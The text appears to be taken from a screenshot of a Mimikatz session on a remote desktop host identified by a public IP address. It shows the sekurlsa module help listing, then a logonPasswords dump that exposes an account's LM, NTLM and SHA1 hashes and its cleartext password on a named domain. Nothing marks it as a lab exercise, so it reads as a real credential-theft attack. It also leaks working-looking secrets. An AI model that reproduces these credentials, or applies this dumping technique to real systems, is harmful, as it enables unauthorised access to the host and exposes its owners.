 59.188.71.4 - 远程桌面连接
mimikatz # sekurlsa::
ERROR mimikatz_doLocal ; "(null)" command of "sekurlsa" module not found !
Module :        sekurlsa
Full name :     SekurLSA module
Description :   Some commands to enumerate credentials...
msv  -  Lists LM & NTLM credentials
wdigest  -  Lists WDigest credentials
kerberos  -  Lists Kerberos credentials
tspkg  -  Lists TsPkg credentials
livessp  -  Lists LiveSSP credentials
ssp  -  Lists SSP credentials
logonPasswords  -  Lists all available providers credentials
searchPasswords  -  Search in LSASS memory segments some credentials
process  -  Switch (or reinit) to LSASS process  context
minidump  -  Switch (or reinit) to LSASS minidump context
pth  -  Pass-the-hash
tickets  -  List Kerberos tickets
ekeys  -  List Kerberos Encryption Keys
dpapi  -  List Cached MasterKeys
credman  -  List Credentials Manager
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 1471143188 (00000000:57afdd14)
Session           : RemoteInteractive from 1
User Name         : beian
Domain            : HKRW-CLOUD
SID               : S-1-5-21-2505283340-300555763-456322929-1012
msv :
[00000002] Primary
* Username : beian
* Domain   : HKRW-CLOUD
* LM       : 2eb183a1b5e32340ff17365faf1ffe89
* NTLM     : 457203fc5403efd12be19dfdcd18cab9
* SHA1     : dd02fae7199e2802dede4682805aec5074d1f298
wdigest :
* Username : beian
* Domain   : HKRW-CLOUD
* Password : 131GFo64
kerberos :
* Username : beian
* Domain   : HKRW-CLOUD
* Password : 131GFo64
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : NETWORK SERVICE
Domain            : NT AUTHORITY
SID               : S-1-5-20